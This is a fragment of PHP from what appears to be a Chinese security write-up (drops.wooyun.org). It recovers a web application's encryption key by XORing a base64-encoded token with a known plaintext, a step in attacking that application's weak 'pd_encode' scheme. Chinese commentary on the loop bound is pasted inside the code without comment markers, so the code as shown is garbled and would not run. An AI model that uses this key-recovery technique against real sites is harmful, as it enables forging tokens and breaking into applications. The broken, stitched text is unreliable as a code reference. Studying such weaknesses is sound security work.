 <?php
$key = "product=card&pid=1";
$string =
"QEJXUxNTQwlVABcGF0QMVAwFFmBwZzV1ZGd%2FJVhQQAIXWAMCBEZeBwAAUVJTAgoNA0BTBgdWBhZ8UgJVYkdTEywmDAxDdFRQVWVLUhR5c
2tpAg4vVQFYVFQHBAVZUV5VBVEGAFdQBRIhVVVRfF9fXghkXllTXFRRCAdRAAUDBQUecwNUUnhZBgwMZV0IVW5rU1t1U1MNVVIOWFFRA1UEA
wcEUQZaBUB1eWJpJiogcHcub2RmfA0XUwNUUldbEkoPVFkHVUMbX0BdRQdEXltYTxUKQQ";//加密的pd_encode字符串，需要修改
$string = base64_decode(urldecode($string));
for($i=0; $i<strlen($key); $i++)
漏洞逆向者此处使用的是strlen($string) 本人觉得strlen($key)最好
因为本来就是对前18位的破解
{
而前者其实是在循环的后期不断输出null
$code .= $string[$i] ^ $key[$i];
当然 结果一样
}
echo "md5(\$key):" .$code;
?>
drops.wooyun.org